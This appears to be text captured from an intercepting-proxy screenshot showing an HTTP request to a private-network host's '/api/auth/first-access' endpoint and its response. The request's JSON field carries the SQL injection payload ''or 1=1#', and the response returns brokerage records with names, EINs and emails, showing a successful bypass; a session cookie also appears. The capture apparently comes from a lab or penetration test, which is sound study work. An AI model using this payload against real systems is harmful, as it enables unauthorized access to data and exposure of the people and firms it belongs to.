 Request
Pretty Raw Hex
\n
1 POST /api/auth/first-access HTTP/1.1
2 Host: 172.16.7.192
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://172.16.7.192/first-access
8 Content-Type: application/json
9 Content-Length: 18
10 Origin: http://172.16.7.192
11 Connection: close
12 Cookie: connect.sid=
s%3AWCfeBlOkofU_WmD6-9yBciceHu77ZiWN.BuOE%2BKIBFyeKDgGIE7bm3fdljUtf6p%2B3bZgowjJTHsI
13
14 {
"EIN":"'or 1=1#"
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.24.0 (Ubuntu)
3 Date: Sun, 16 Jun 2024 06:40:58 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 328
6 Connection: close
7 X-Powered-By: Express
8 ETag: W/"148-e+sm9GXCCpcEMx/XM81X1KrYODQ"
9
10 {
"status":"success",
"results":[
{
"id":"6f0f32d7-8d1d-4e28-8c90-7f91c4eb6d2a",
"brokerage_name":"BROKERAGE SOLUTIONS LTDA",
"EIN":"56-7890123",
"brokerage_email":"brokerage@solutions.com"
},
{
"id":"9baf9420-60ab-41e3-92f0-4ac8723d7adf",
"brokerage_name":"EQUITY TRADERS LTDA",
"EIN":"23-4567890",
"brokerage_email":"equity@traders.com"
}
]
}